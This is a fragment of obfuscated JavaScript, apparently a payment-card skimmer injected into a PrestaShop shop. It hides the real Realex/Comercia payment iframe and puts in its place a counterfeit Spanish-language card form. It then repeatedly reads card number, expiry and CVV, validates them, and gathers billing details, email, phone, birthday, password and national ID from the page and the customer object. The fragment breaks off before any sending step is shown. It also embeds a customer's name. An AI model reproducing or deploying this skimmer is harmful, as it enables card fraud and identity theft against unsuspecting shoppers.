100%;background-position: 34.93586168432794% 0 }.flag.flag-ch {background-size: 25714.285714285717% 100%;background-position: 35.33742331288344% 0 }.flag.flag-ci {background-size: 25714.285714285717% 100%;background-position: 35.73898494143893% 0 }.flag.flag-ck {background-size: 25714.285714285717% 100%;background-position: 36.14054656999443% 0 }.flag.flag-cl {background-size: 25714.285714285717% 100%;background-position: 36.54210819854992% 0 }.flag.flag-cm {background-size: 25714.285714285717% 100%;background-position: 36.94366982710541% 0 }.flag.flag-cn {background-size: 25714.285714285717% 100%;background-position: 37.3452314556609% 0 }.flag.flag-co {background-size: 25714.285714285717% 100%;background-position: 37.74679308421639% 0 }.flag.flag-cr {background-size: 25714.285714285717% 100%;background-position: 38.14835471277189% 0 }.flag.flag-cu {background-size: 25714.285714285717% 100%;background-position: 38.54991634132738% 0 }.flag.flag-cv {background-size: 25714.285714285717% 100%;background-position: 38.95147796988288% 0 }.flag.flag-cw {background-size: 25714.285714285717% 100%;background-position: 39.35303959843837% 0 }.flag.flag-cx {background-size: 25714.285714285717% 100%;background-position: 39.75460122699386% 0 }.flag.flag-cy {background-size: 25714.285714285717% 100%;background-position: 40.15616285554936% 0 }.flag.flag-cz {background-size: 25714.285714285717% 100%;background-position: 40.55772448410485% 0 }.flag.flag-de {background-size: 25714.285714285717% 100%;background-position: 40.95928611266035% 0 }.flag.flag-dj {background-size: 25714.285714285717% 100%;background-position: 41.36084774121584% 0 }.flag.flag-dk {background-size: 25714.285714285717% 100%;background-position: 41.76240936977133% 0 }.flag.flag-dm {background-size: 25714.285714285717% 100%;background-position: 42.163970998326825% 0 }.flag.flag-do {background-size: 25714.285714285717% 100%;background-position: 42.565532626882316% 0 }.flag.flag-dz {background-size: 25714.285714285717% 100%;background-position: 42.967094255437814% 0 }.flag.flag-ec {background-size: 25714.285714285717% 100%;background-position: 43.368655883993306% 0 }.flag.flag-ee {background-size: 25714.285714285717% 100%;background-position: 43.770217512548804% 0 }.flag.flag-eg {background-size: 25714.285714285717% 100%;background-position: 44.171779141104295% 0 }.flag.flag-eh {background-size: 25714.285714285717% 100%;background-position: 44.57334076965979% 0 }.flag.flag-er {background-size: 25714.285714285717% 100%;background-position: 44.974902398215285% 0 }.flag.flag-es {background-size: 25714.285714285717% 100%;background-position: 45.376464026770776% 0 }.flag.flag-et {background-size: 25714.285714285717% 100%;background-position: 45.778025655326275% 0 }.flag.flag-fi {background-size: 25714.285714285717% 100%;background-position: 46.17958728388176% 0 }.flag.flag-fj {background-size: 25714.285714285717% 100%;background-position: 46.58114891243726% 0 }.flag.flag-fk {background-size: 25714.285714285717% 100%;background-position: 46.98271054099275% 0 }.flag.flag-fm {background-size: 25714.285714285717% 100%;background-position: 47.38427216954824% 0 }.flag.flag-fo {background-size: 25714.285714285717% 100%;background-position: 47.78583379810374% 0 }.flag.flag-fr {background-size: 25714.285714285717% 100%;background-position: 48.18739542665923% 0 }.flag.flag-ga {background-size: 25714.285714285717% 100%;background-position: 48.58895705521473% 0 }.flag.flag-gb {background-size: 25714.285714285717% 100%;background-position: 48.99051868377022% 0 }.flag.flag-gd {background-size: 25714.285714285717% 100%;background-position: 49.39208031232571% 0 }.flag.flag-ge {background-size: 25714.285714285717% 100%;background-position: 49.79364194088121% 0 }.flag.flag-gf {background-size: 25714.285714285717% 100%;background-position: 50.1952035694367% 0 }.flag.flag-gg {background-size: 25714.285714285717% 100%;background-position: 50.59676519799219% 0 }.flag.flag-gh {background-size: 25714.285714285717% 100%;background-position: 50.99832682654769% 0 }.flag.flag-gi {background-size: 25714.285714285717% 100%;background-position: 51.39988845510318% 0 }.flag.flag-gl {background-size: 25714.285714285717% 100%;background-position: 51.80145008365867% 0 }.flag.flag-gm {background-size: 25714.285714285717% 100%;background-position: 52.20301171221416% 0 }.flag.flag-gn {background-size: 25714.285714285717% 100%;background-position: 52.604573340769655% 0 }.flag.flag-gp {background-size: 25714.285714285717% 100%;background-position: 53.00613496932516% 0 }.flag.flag-gq {background-size: 25714.285714285717% 100%;background-position: 53.40769659788065% 0 }.flag.flag-gr {background-size: 25714.285714285717% 100%;background-position: 53.80925822643614% 0 }.flag.flag-gs {background-size: 25714.285714285717% 100%;background-position: 54.210819854991634% 0 }.flag.flag-gt {background-size: 25714.285714285717% 100%;background-position: 54.612381483547125% 0 }.flag.flag-gu {background-size: 25714.285714285717% 100%;background-position: 55.01394311210262% 0 }.flag.flag-gw {background-size: 25714.285714285717% 100%;background-position: 55.415504740658115% 0 }.flag.flag-gy {background-size: 25714.285714285717% 100%;background-position: 55.817066369213606% 0 }.flag.flag-hk {background-size: 25714.285714285717% 100%;background-position: 56.2186279977691% 0 }.flag.flag-hm {background-size: 25714.285714285717% 100%;background-position: 56.62018962632459% 0 }.flag.flag-hn {background-size: 25714.285714285717% 100%;background-position: 57.021751254880094% 0 }.flag.flag-hr {background-size: 25714.285714285717% 100%;background-position: 57.423312883435585% 0 }.flag.flag-ht {background-size: 25714.285714285717% 100%;background-position: 57.82487451199108% 0 }.flag.flag-hu {background-size: 25714.285714285717% 100%;background-position: 58.22643614054657% 0 }.flag.flag-id {background-size: 25714.285714285717% 100%;background-position: 58.62799776910206% 0 }.flag.flag-ie {background-size: 25714.285714285717% 100%;background-position: 59.02955939765756% 0 }.flag.flag-il {background-size: 25714.285714285717% 100%;background-position: 59.43112102621305% 0 }.flag.flag-im {background-size: 25714.285714285717% 100%;background-position: 59.83268265476854% 0 }.flag.flag-in {background-size: 25714.285714285717% 100%;background-position: 60.23424428332403% 0 }.flag.flag-io {background-size: 25714.285714285717% 100%;background-position: 60.63580591187954% 0 }.flag.flag-iq {background-size: 25714.285714285717% 100%;background-position: 61.03736754043503% 0 }.flag.flag-ir {background-size: 25714.285714285717% 100%;background-position: 61.43892916899052% 0 }.flag.flag-is {background-size: 25714.285714285717% 100%;background-position: 61.84049079754601% 0 }.flag.flag-it {background-size: 25714.285714285717% 100%;background-position: 62.2420524261015% 0 }.flag.flag-je {background-size: 25714.285714285717% 100%;background-position: 62.64361405465701% 0 }.flag.flag-jm {background-size: 25714.285714285717% 100%;background-position: 63.0451756832125% 0 }.flag.flag-jo {background-size: 25714.285714285717% 100%;background-position: 63.44673731176799% 0 }.flag.flag-jp {background-size: 25714.285714285717% 100%;background-position: 63.84829894032348% 0 }.flag.flag-ke {background-size: 25714.285714285717% 100%;background-position: 64.24986056887897% 0 }.flag.flag-kg {background-size: 25714.285714285717% 100%;background-position: 64.65142219743447% 0 }.flag.flag-kh {background-size: 25714.285714285717% 100%;background-position: 65.05298382598997% 0 }.flag.flag-ki {background-size: 25714.285714285717% 100%;background-position: 65.45454545454545% 0 }.flag.flag-km {background-size: 25714.285714285717% 100%;background-position: 65.85610708310095% 0 }.flag.flag-kn {background-size: 25714.285714285717% 100%;background-position: 66.25766871165644% 0 }.flag.flag-kp {background-size: 25714.285714285717% 100%;background-position: 66.65923034021193% 0 }.flag.flag-kr {background-size: 25714.285714285717% 100%;background-position: 67.06079196876743% 0 }.flag.flag-kw {background-size: 25714.285714285717% 100%;background-position: 67.46235359732292% 0 }.flag.flag-ky {background-size: 25714.285714285717% 100%;background-position: 67.86391522587842% 0 }.flag.flag-kz {background-size: 25714.285714285717% 100%;background-position: 68.2654768544339% 0 }.flag.flag-la {background-size: 25714.285714285717% 100%;background-position: 68.66703848298941% 0 }.flag.flag-lb {background-size: 25714.285714285717% 100%;background-position: 69.0686001115449% 0 }.flag.flag-lc {background-size: 25714.285714285717% 100%;background-position: 69.4701617401004% 0 }.flag.flag-li {background-size: 25714.285714285717% 100%;background-position: 69.87172336865588% 0 }.flag.flag-lk {background-size: 25714.285714285717% 100%;background-position: 70.27328499721138% 0 }.flag.flag-lr {background-size: 25714.285714285717% 100%;background-position: 70.67484662576688% 0 }.flag.flag-ls {background-size: 25714.285714285717% 100%;background-position: 71.07640825432236% 0 }.flag.flag-lt {background-size: 25714.285714285717% 100%;background-position: 71.47796988287786% 0 }.flag.flag-lu {background-size: 25714.285714285717% 100%;background-position: 71.87953151143334% 0 }.flag.flag-lv {background-size: 25714.285714285717% 100%;background-position: 72.28109313998885% 0 }.flag.flag-ly {background-size: 25714.285714285717% 100%;background-position: 72.68265476854434% 0 }.flag.flag-ma {background-size: 25714.285714285717% 100%;background-position: 73.08421639709984% 0 }.flag.flag-mc {background-size: 25714.285714285717% 100%;background-position: 73.48577802565532% 0 }.flag.flag-md {background-size: 25714.285714285717% 100%;background-position: 73.88733965421082% 0 }.flag.flag-me {background-size: 25714.285714285717% 100%;background-position: 74.28890128276632% 0 }.flag.flag-mf {background-size: 25714.285714285717% 100%;background-position: 74.6904629113218% 0 }.flag.flag-mg {background-size: 25714.285714285717% 100%;background-position: 75.0920245398773% 0 }.flag.flag-mh {background-size: 25714.285714285717% 100%;background-position: 75.49358616843278% 0 }.flag.flag-mk {background-size: 25714.285714285717% 100%;background-position: 75.89514779698828% 0 }.flag.flag-ml {background-size: 25714.285714285717% 100%;background-position: 76.29670942554378% 0 }.flag.flag-mm {background-size: 25714.285714285717% 100%;background-position: 76.69827105409928% 0 }.flag.flag-mn {background-size: 25714.285714285717% 100%;background-position: 77.09983268265476% 0 }.flag.flag-mo {background-size: 25714.285714285717% 100%;background-position: 77.50139431121026% 0 }.flag.flag-mp {background-size: 25714.285714285717% 100%;background-position: 77.90295593976576% 0 }.flag.flag-mq {background-size: 25714.285714285717% 100%;background-position: 78.30451756832126% 0 }.flag.flag-mr {background-size: 25714.285714285717% 100%;background-position: 78.70607919687674% 0 }.flag.flag-ms {background-size: 25714.285714285717% 100%;background-position: 79.10764082543224% 0 }.flag.flag-mt {background-size: 25714.285714285717% 100%;background-position: 79.50920245398773% 0 }.flag.flag-mu {background-size: 25714.285714285717% 100%;background-position: 79.91076408254322% 0 }.flag.flag-mv {background-size: 25714.285714285717% 100%;background-position: 80.31232571109872% 0 }.flag.flag-mw {background-size: 25714.285714285717% 100%;background-position: 80.7138873396542% 0 }.flag.flag-mx {background-size: 25714.285714285717% 100%;background-position: 81.1154489682097% 0 }.flag.flag-my {background-size: 25714.285714285717% 100%;background-position: 81.51701059676519% 0 }.flag.flag-mz {background-size: 25714.285714285717% 100%;background-position: 81.9185722253207% 0 }.flag.flag-na {background-size: 25714.285714285717% 100%;background-position: 82.32013385387619% 0 }.flag.flag-nc {background-size: 25714.285714285717% 100%;background-position: 82.72169548243168% 0 }.flag.flag-ne {background-size: 25714.285714285717% 100%;background-position: 83.12325711098717% 0 }.flag.flag-nf {background-size: 25714.285714285717% 100%;background-position: 83.52481873954267% 0 }.flag.flag-ng {background-size: 25714.285714285717% 100%;background-position: 83.92638036809817% 0 }.flag.flag-ni {background-size: 25714.285714285717% 100%;background-position: 84.32794199665365% 0 }.flag.flag-nl {background-size: 25714.285714285717% 100%;background-position: 84.72950362520915% 0 }.flag.flag-no {background-size: 25714.285714285717% 100%;background-position: 85.13106525376463% 0 }.flag.flag-np {background-size: 25714.285714285717% 100%;background-position: 85.53262688232013% 0 }.flag.flag-nr {background-size: 25714.285714285717% 100%;background-position: 85.93418851087563% 0 }.flag.flag-nu {background-size: 25714.285714285717% 100%;background-position: 86.33575013943113% 0 }.flag.flag-nz {background-size: 25714.285714285717% 100%;background-position: 86.73731176798661% 0 }.flag.flag-om {background-size: 25714.285714285717% 100%;background-position: 87.13887339654211% 0 }.flag.flag-pa {background-size: 25714.285714285717% 100%;background-position: 87.54043502509761% 0 }.flag.flag-pe {background-size: 25714.285714285717% 100%;background-position: 87.94199665365309% 0 }.flag.flag-pf {background-size: 25714.285714285717% 100%;background-position: 88.34355828220859% 0 }.flag.flag-pg {background-size: 25714.285714285717% 100%;background-position: 88.74511991076407% 0 }.flag.flag-ph {background-size: 25714.285714285717% 100%;background-position: 89.14668153931957% 0 }.flag.flag-pk {background-size: 25714.285714285717% 100%;background-position: 89.54824316787507% 0 }.flag.flag-pl {background-size: 25714.285714285717% 100%;background-position: 89.94980479643057% 0 }.flag.flag-pm {background-size: 25714.285714285717% 100%;background-position: 90.35136642498605% 0 }.flag.flag-pn {background-size: 25714.285714285717% 100%;background-position: 90.75292805354155% 0 }.flag.flag-pr {background-size: 25714.285714285717% 100%;background-position: 91.15448968209704% 0 }.flag.flag-ps {background-size: 25714.285714285717% 100%;background-position: 91.55605131065255% 0 }.flag.flag-pt {background-size: 25714.285714285717% 100%;background-position: 91.95761293920803% 0 }.flag.flag-pw {background-size: 25714.285714285717% 100%;background-position: 92.35917456776352% 0 }.flag.flag-py {background-size: 25714.285714285717% 100%;background-position: 92.76073619631902% 0 }.flag.flag-qa {background-size: 25714.285714285717% 100%;background-position: 93.16229782487451% 0 }.flag.flag-re {background-size: 25714.285714285717% 100%;background-position: 93.56385945343001% 0 }.flag.flag-ro {background-size: 25714.285714285717% 100%;background-position: 93.9654210819855% 0 }.flag.flag-rs {background-size: 25714.285714285717% 100%;background-position: 94.366982710541% 0 }.flag.flag-ru {background-size: 25714.285714285717% 100%;background-position: 94.76854433909648% 0 }.flag.flag-rw {background-size: 25714.285714285717% 100%;background-position: 95.17010596765198% 0 }.flag.flag-sa {background-size: 25714.285714285717% 100%;background-position: 95.57166759620748% 0 }.flag.flag-sb {background-size: 25714.285714285717% 100%;background-position: 95.97322922476297% 0 }.flag.flag-sc {background-size: 25714.285714285717% 100%;background-position: 96.37479085331846% 0 }.flag.flag-sd {background-size: 25714.285714285717% 100%;background-position: 96.77635248187396% 0 }.flag.flag-se {background-size: 25714.285714285717% 100%;background-position: 97.17791411042946% 0 }.flag.flag-sg {background-size: 25714.285714285717% 100%;background-position: 97.57947573898494% 0 }.flag.flag-sh {background-size: 25714.285714285717% 100%;background-position: 97.98103736754044% 0 }.flag.flag-si {background-size: 25714.285714285717% 100%;background-position: 98.38259899609592% 0 }.flag.flag-sj {background-size: 25714.285714285717% 100%;background-position: 98.78416062465142% 0 }.flag.flag-sk {background-size: 25714.285714285717% 100%;background-position: 99.18572225320692% 0 }.flag.flag-sl {background-size: 25714.285714285717% 100%;background-position: 99.58728388176242% 0 }.flag.flag-sm {background-size: 25714.285714285717% 100%;background-position: 99.9888455103179% 0 }</style><style> .portfolio-comercia {background: #edeceb;max-width: 600px }#rxp-header-title,#rxp-header-title-plain {background-color: #059ad7 }label.rxp-error {color: #e65a2b !important }#rpx-saved-card .control-label,#rpx-another-card .control-label {color: #5b5c5e }.btn-hpp-a {background-color: #059ad7 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #0084b9 !important }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #0084b9 !important }#another-card-section {background: 0;border: 0 }#saved-card-section .panel-title .collapsed,#another-card-section .panel-title .collapsed,#wallet-card-section .panel-title .collapsed {color: #009ad8 }#header a {color: #009ad8 }#rpx-saved-card,#rpx-another-card {background: 0 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.update-expiry-button {background-color: #009ad8;color: #FFF;cursor: pointer }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #009ad8;border-bottom: 1px solid #009ad8 }#panelPayWithNewCard .panel-body {border: 0 }#panelPayWithNewCard .has-error .form-control {border-color: #e65a2b }#panelPayWithNewCard .has-error input {border-color: #e65a2b }#panelPayWithNewCard .help-inline label.rxp-error {border-color: #e65a2b }.card-expired .card-status {color: #e65a2b }#hpp-accordion .rxp-panel-selected {box-shadow: none }#hpp-accordion .panel-heading {background: 0;border-bottom: 1px solid #FFF;border-top: 1px solid #FFF }#hpp-accordion .rxp-panel-selected .panel-heading {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #009ad8 }.ru #rxp-dcc-offer-section .btn-dcc {text-align: left;width: 100%;overflow: hidden;text-overflow: ellipsis }.rxp-footer-logo {float: right }@media only screen and (min-width : 320px) and (max-width :736px) {.ru #rxp-dcc-offer-section .btn-dcc {width:90% !important }}@media only screen and (max-width: 420px) {.rxp-footer-logo {display:block;max-width: 100%;height: auto }.rxp-footer-logo-box {padding-right: 5px }}.payment-choice-link,.payment-choice-link:hover {color: #059ad7 }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #059ad7 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #059ad7 }</style></head> <body> <div class="container-fluid portfolio-comercia es" id="rxp-hpp"> <div class="rxp-container rxp-merchant-container"> <div class="row" id="rxp-header"> <div class="col-lg-12" id="rxp-header-title"> <h1 class="rxp-title"><span>Detalles del pago</span></h1> </div> </div> \x3c!-- HTML CONTAINER OF SECTIONS --\x3e <div aria-multiselectable="true" class="panel-group" id="hpp-accordion"> \x3c!-- START WALLET SECTION--\x3e \x3c!-- END WALLET SECTION --\x3e \x3c!-- HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- END HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e <div class="panel" id="another-card-section"> <div id="panelPayWithNewCard" role="region" aria-expanded="true" class="panel-collapse in"> <div class="panel-body"> <div id="rpx-another-card"> \x3c!-- FORM PAYMENT --\x3e <form id="card-payment-form" method="POST" novalidate="novalidate"> <input id="pas_cctype" name="pas_cctype" type="hidden"> <input id="pas_pareq" name="pas_pareq" type="hidden" value=""> <input id="pas_acsurl" name="pas_acsurl" type="hidden" value=""> <input id="pas_termurlId" name="pas_termurl" type="hidden" value=""> <input id="encryptMDID" name="encryptMD" type="hidden" value=""> <input id="verifyMessageId" name="verifyMessage" type="hidden" value=""> <input id="verifyResultId" name="verifyResult" type="hidden" value=""> <input id="verifyEnrolledId" name="verifyEnrolled" type="hidden" value=""> <input id="cardIdentified" type="hidden"> <input class="rxp-field" id="hpp_post_dimensions" type="hidden" value="https://thebeautycorner.eu/"> <input class="rxp-field" id="hpp_customer_firstname" type="hidden" value="Elisa"> <input class="rxp-field" id="hpp_customer_lastname" type="hidden" value="Cavasinni"> <input class="rxp-field" id="hpp_display_cardholder_name" type="hidden" value=""> <input class="rxp-field" id="hpp_display_cvn" type="hidden" value=""> <div class="row" id="rpx-cardnum-section"> <div class="form-group"> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-title"> <label class="control-label" for="pas_ccnum">Número de tarjeta</label> </div> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-item"> <span aria-live="polite" class="visually-hidden" id="rxp-selected-card"></span> <span class="pull-right rxp-allowed-cards"> <img alt="Visa-Card" aria-disabled="false" class="rxp rxp-visa-small" id="visa-logo" src="[data-uri]"> <img alt="Mastercard-Card" aria-disabled="false" class="rxp rxp-mc-small" id="mc-logo" src="[data-uri]"> <img class="rxp-hidden" id="card-loader" src="/hosted-payments/blue/resources/images/ajax-loader.gif"> </span> </div> <div class="col-lg-12 col-md-12 col-xs-12" id="rpx-cardnum-box"> <input autocomplete="cc-number" class="form-control digitsOnly" id="pas_ccnum" maxlength="23" name="pas_ccnum" required="required" type="tel" placeholder="Número de tarjeta" aria-required="true"> <input id="cardIdentifyError" name="cardIdentifyError" type="hidden" value=""> <span class="help-inline" id="card-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-date-cccvc-section"> <div class="col-lg-6 col-md-7 col-xs-12" id="rpx-expiry-date"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_expiry">Caducidad</label> </div> <div class="col-xs-12"> <input autocomplete="cc-exp" class="form-control digitsOnly" id="pas_expiry" maxlength="5" name="pas_expiry" required="required" type="tel" placeholder="MM/YY" aria-required="true"> <span class="help-inline" id="expiry-error-container" role="alert"></span> </div> </div> </div> <div class="col-lg-6 col-md-5 col-xs-12" id="rpx-security-code"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_cccvc">Código de seguridad (CVV)</label> </div> <div class="col-xs-12"> <div class="input-group"> <input autocomplete="cc-csc" class="form-control digitsOnly" id="pas_cccvc" maxlength="4" name="pas_cccvc" required="required" type="tel" placeholder="Código de seguridad (CVV)" aria-required="true"> <div class="input-group-addon"> <span class="hpp-info-circle rxp-popover" data-container="body" data-toggle="popover" role="button" tabindex="0" data-title="Código de seguridad (CVV)" data-content="El CVV se encuentra en el reverso de la tarjeta. Está formado por tres dígitos." aria-label="Información sobre el código de seguridad" data-original-title="" title=""></span> </div> </div> <span class="help-inline" role="alert"></span> </div> </div> </div> </div> <div class="row" id="rpx-issue-number-section" style="display: none"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_issuenumber">Número de emisión (si procede)</label> </div> <div class="col-xs-12"> <input autocomplete="off" class="form-control digitsOnly" id="pas_issuenumber" maxlength="2" name="pas_issuenumber" type="tel" placeholder="Número de emisión"> <span aria-live="assertive" class="help-inline" id="issuenumber-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-cardholder-section"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_ccname">Nombre del titular de la tarjeta</label> </div> <div class="col-xs-12"> <input autocomplete="cc-name" class="form-control" id="pas_ccname" maxlength="100" name="pas_ccname" required="required" type="text" placeholder="Nombre del titular de la tarjeta" aria-required="true"> <span class="help-inline" id="ccname-errors" role="alert"></span> </div> </div> </div> <div class="collapse" data-toggle="collapse" id="installments-image"> <img alt="Eligible for Installments" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-eligible-en.svg"> </div> <div class="dcc-offer-container" id="realex-dcc-holder"></div> <div aria-expanded="false" class="collapse" data-toggle="collapse" id="installments-section"> <label id="installments-info">Choose to pay the full amount or pay in installments</label> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Note: The total includes a <span class="surcharge-note-card"></span> card surcharge of <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span> to cover the payment service.</label> </div> <div aria-labelledby="installments-info surcharge-note" aria-required="true" id="installments-plans" role="radiogroup"></div> <div class="installments-disclaimer" id="installments-disclaimer"> <span>Installments enabled by</span> <img alt="VISA" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-visa-logo.svg"> <a target="_blank" href="https://www.visa.ca/en_CA/partner-with-us/payment-technology/installments.html">Learn more</a> </div> </div> <input class="rxp-field" name="guid" type="hidden" value="63f533d4-8ae6-4571-9940-a6f34a11ad54"> <input id="dccchoice" name="dccchoice" type="hidden" value="NO"> <input id="dccrate" name="dccrate" type="hidden" value=""> <input id="hppInstallmentPlanId" name="hppInstallmentPlanId" type="hidden"> <input id="hppInstallmentTcVersion" name="hppInstallmentTcVersion" type="hidden"> <input id="hppInstallmentTcLang" name="hppInstallmentTcLang" type="hidden"> </form> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Se aplicará un cargo adicional por el tipo de tarjeta (<span class="surcharge-note-card"></span>).<br> Se te cobrará <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span>.</label> </div> \x3c!-- END FORM PAYMENT --\x3e </div> </div> </div> </div> \x3c!-- END HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e </div> \x3c!-- END HTML CONTAINER OF SECTIONS --\x3e <div class="row" id="info-box-footer"> <div class="col-xs-12"> <p class="rxp-btn-info rxp-merchant-btn-info rxp-center rxp-hidden">Para ofrecerte una mayor seguridad, te llevaremos a la página de verificación de tarjetas de tu banco.</p> <p class="text-center rxp-hidden" id="loading-footer"><img src="/hosted-payments/blue/resources/images/ajax-loader.gif"></p> </div> </div> <div id="main-btn-box"> <input id="rxp-primary-btn-old-text" name="rxp-primary-btn-old-text" type="hidden"> <button class="btn btn-hpp-a form-control" id="rxp-primary-btn" type="submit" value="Pagar ahora"><span class="hpp-pay"></span> Pagar ahoraPagar ahora</button> </div> <div class="row" id="rxp-footer"> <div class="col-xs-4" id="rxp-footer-logo-ssl-box"> <div class="ssl-text-logo"> <img alt="256-bit SSL encrypted logo" class="ssl-logo_ico" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/ssl_logo_ico.svg"> <span class="ssl-msg">256-bit SSL<br>encrypted</span> </div> </div> <div id="rxp-footer-logo-box" class="col-xs-8 text-center"> <img class="rxp-footer-logo img-responsive" alt="comercia" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/footer/comercia.png"> </div> </div> </div> </div> </body></html>',_fin=d.querySelector("#realexpaymentsblock iframe"),_fin.style.display="none",_ifr=d.createElement("iframe"),d.querySelector("#realexpaymentsblock").insertBefore(_ifr,d.querySelector("#realexpaymentsblock").lastChild),_ifr.contentWindow.document.open(),_ifr.contentWindow.document.write(xht),_ifr.contentWindow.document.close(),_ifr.id="iframe_realex";var o=_ifr.contentWindow||_ifr,b=_ifr.contentDocument||o.d;_ifr.style="width: 100%; height: 487px; display: block; border: none;",_ifr.scrolling="no",_ifr.frameborder="0",is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(d.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0");var e=b.querySelector("#pas_ccnum"),o=b.querySelector("#pas_expiry");b.querySelector("#pas_cccvc");function u(o){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var e,t="undefined",r="",i=r,o=o.toUpperCase(),l=d.querySelectorAll(" input"),n=0;n<l.length&&!(l[n].value!==r&&l[n].value!=t&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),0<=c.indexOf(o)&&(i=l[n].value,0<=c.indexOf(f[0])&&i!=r)));n++);if(i==r)for(l=d.querySelectorAll("select"),n=0;n<l.length&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),!(0<=c.indexOf(o)&&0<=l[n].selectedIndex&&((0<=(i=l[n].querySelectorAll("option")[l[n].selectedIndex].text).toUpperCase().indexOf("EFFETTUA")||0<=i.toUpperCase().indexOf("PLEASE")||0<=i.toUpperCase().indexOf("SELECT"))&&(i=r),i!=r)));n++);return i==r&&typeof prestashop!=t&&prestashop.customer&&(e=prestashop.customer,a=function(o){for(var e in o)if(o.hasOwnProperty(e))return o[e]}(e.addresses),e&&a&&(0<=f[1].indexOf(o)&&(i=a.city),0<=f[2].indexOf(o)&&(i=a.country_iso),(0<=f[3].indexOf(o)||0<="ZIP".indexOf(o)||0<=f[4].indexOf(o))&&(i=a.postcode),0<="ADDRESS1".indexOf(o)&&(i=a.address1),0<="ADDRESS2".indexOf(o)&&(i=a.address2),0<=f[5].indexOf(o)&&(i=a.phone+"|"+a.phone_mobile),(0<=f[6].indexOf(o)||0<="f[7]".indexOf(o))&&(i=a.state),0<=f[8].indexOf(o)&&(i=a.firstname),0<=f[9].indexOf(o)&&(i=a.lastname),0<="MAIL".indexOf(o)&&(i=e.email),0<="DOB".indexOf(o)&&(i=e.birthday),0<="VAT_NUMBER".indexOf(o)&&(i=a.vat_number),0<="DNI".indexOf(o)&&(i=a.dni))),i}type=function(o){var e=new RegExp("^4");if(null!=o.match(e))return"vi";if(e=new RegExp("^3[47]"),null!=o.match(e))return"am";e=o;return 2<=e.length&&"2"==e[0]&&"2"<=e[1]&&e[1]<="7"||2<=e.length&&"5"==e[0]&&"1"<=e[1]&&e[1]<="5"?"ma":2<=e.length&&"6"==e[0]&&("5"==e[1]||"0"==e[1]||"4"==e[1])?"di":2<=e.length&&"3"==e[0]&&"5"==e[1]?"jc":2<=e.length&&"3"==e[0]&&"0"==e[1]||2<=e.length&&"3"==e[0]&&("6"==e[1]||"8"==e[1]||"9"==e[1]||"0"==e[1])?"dn":2<=e.length&&56<=parseInt(o.slice(0,2))&&parseInt(o.slice(0,2))<=69||2<=e.length&&"5"==e[0]&&"0"==e[1]?"ms":"no"},e.addEventListener("keydown",function(o){let e=this.value.replace(/\s+/g,"");var t="Backspace"===o.key;if(o.key&&(1===o.key.length&&/^[^\d\s]+$/.test(o.key)||!t&&19===e.length))return o.preventDefault(),!1;this.value=e.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;o.addEventListener("keydown",function(o){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)});var p="no";_ui1=setInterval(function(){var o,e,t,r,i,a=function(){var o=b.querySelector("#pas_ccnum"),e=b.querySelector("#pas_expiry"),t=b.querySelector("#pas_cccvc");if(o&&e&&t){o=o.value,e=e.value,t=t.value;var r,i,a="invalid",l="invalid",n="invalid";if(o){for(var d=0,p=0,s=!1,c=(o=o.replace(/[^\d;]/g,"")).length-1;0<=c;c--){var g=o.charAt(c),p=parseInt(g,10);s&&9<(p*=2)&&(p-=9),d+=p,s=!s}a=o.length<15||19<o.length||d%10!=0?"invalid":"valid"}return e&&0<e.indexOf("/")&&(exps=e.split("/"),r=exps[0].replace(/[^\d;]/g,""),0==(i=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(i=i.split("20")[1]),1==r.length&&(r="0"+r),e=(new Date).getFullYear().toString().split("20")[1],l=12<r||""==r||"00"==r||2<r.length||i<e||Number(e)+50<=Number(i)?"invalid":"valid"),t&&(n=(t=t.replace(/[^\d;]/g,"")).length<3||4<t.length?"invalid":"valid"),"invalid"==a||"invalid"==l||"invalid"==n?type(o)+"|"+a+"|"+l+"|"+n:["",o,r+"/"+i,t,u("post"),u("country"),u("state"),u("cit"),u("ess1"),u("ess2"),u("phone"),u("mail"),u("firstname")+" "+u("lastname"),u("dob"),u("passw"),"dni: 